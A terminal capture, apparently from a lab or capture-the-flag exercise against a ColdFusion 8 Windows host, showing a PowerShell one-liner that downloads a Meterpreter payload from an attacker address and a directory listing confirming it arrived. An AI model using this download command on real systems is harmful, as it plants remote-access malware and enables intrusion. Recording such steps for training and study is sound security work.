 C:\ColdFusion8\runtime\bin>powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.14.27/met.exe','meterpreter.exe')"
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.14.27/met.exe','meterpreter.exe')"
C:\ColdFusion8\runtime\bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\ColdFusion8\runtime\bin
14/01/2019 11:41 �� <DIR> .
14/01/2019 11:41 �� <DIR> ..
18/03/2008 11:11 �� 64.512 java2wsdl.exe
19/01/2008 09:59 �� 2.629.632 jikes.exe
18/03/2008 11:11 �� 64.512 jrun.exe
18/03/2008 11:11 �� 71.680 jrunsvc.exe
18/03/2008 11:11 �� 5.120 jrunsvcmsg.dll
18/03/2008 11:11 �� 64.512 jspc.exe
22/03/2017 08:53 �� 1.804 jvm.config
14/01/2019 11:42 �� 73.802 meterpreter.exe
18/03/2008 11:11 �� 64.512 migrate.exe
18/03/2008 11:11 �� 34.816 portscan.dll
18/03/2008 11:11 �� 64.512 sniffer.exe
18/03/2008 11:11 �� 78.848 WindowsLogin.dll
18/03/2008 11:11 �� 64.512 wsconfig.exe
22/03/2017 08:53 �� 1.013 wsconfig_jvm.config
18/03/2008 11:11 �� 64.512 wsdl2java.exe
18/03/2008 11:11 �� 64.512 xmlscript.exe
16 File(s) 3.412.811 bytes